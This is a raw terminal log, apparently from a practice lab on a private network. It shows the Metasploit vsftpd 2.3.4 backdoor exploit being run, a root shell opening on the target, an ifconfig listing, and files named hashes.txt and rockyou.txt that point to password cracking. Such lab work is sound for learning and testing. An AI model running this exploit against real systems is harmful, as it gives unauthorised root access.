 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.50.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.101:21 - USER: 331 Please specify the password.
[+] 192.168.50.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.100:44325 → 192.168.50.101:6200) at 2024-04-08 09:52:00 -040
0
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:a3:f5:54
          inet addr:192.168.50.101  Bcast:192.168.50.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fea3:f554/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1311 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1328 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:102020 (99.6 KB)  TX bytes:91508 (89.3 KB)
          Base address:0×d020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:243 errors:0 dropped:0 overruns:0 frame:0
          TX packets:243 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:80477 (78.5 KB)  TX bytes:80477 (78.5 KB)
hashes.txt
rockyou.txt